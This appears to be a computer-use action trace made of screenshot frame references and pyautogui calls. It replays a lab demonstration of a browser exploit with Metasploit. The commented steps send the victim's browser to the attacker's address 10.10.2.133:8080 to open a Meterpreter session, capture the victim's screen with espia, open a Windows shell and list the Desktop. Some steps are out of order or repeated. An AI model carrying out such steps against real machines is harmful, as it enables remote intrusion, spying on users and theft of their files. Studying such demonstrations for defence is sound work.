
pyautogui.moveTo(699, 301)

pyautogui.moveTo(690, 289)

pyautogui.moveTo(339, 320)

pyautogui.moveTo(275, 263)

pyautogui.moveTo(378, 180)

pyautogui.moveTo(333, 174)

pyautogui.moveTo(133, 126)

pyautogui.moveTo(360, 163)

pyautogui.moveTo(321, 162)

pyautogui.moveTo(33, 249)

pyautogui.moveTo(214, 140)

pyautogui.moveTo(120, 112)

pyautogui.moveTo(392, 62)

# Select the Address bar of the Yahoo page to replace its web address
pyautogui.click(432, 51)

# Enter the attacker's address 10.10.2.133:8080 so a Meterpreter session opens
pyautogui.write('10.10.2.133:8080')

pyautogui.moveTo(630, 289)

pyautogui.moveTo(109, 222)

# Load espia in Meterpreter and capture the victim's screen as auro.bmp
pyautogui.write('use espia')

pyautogui.write('sessions -i 1')

pyautogui.write('use espia')

pyautogui.write('screenshot')

pyautogui.write('auro.bmp')

pyautogui.press('Return')

pyautogui.moveTo(553, 323)

# Drop into a Windows shell on the victim and list its Desktop directory with dir
pyautogui.write('shell')

pyautogui.write('dir')

pyautogui.moveTo(619, 290)

# Exit the Windows shell and Meterpreter session 1, returning to the aurora prompt
pyautogui.write('exit')
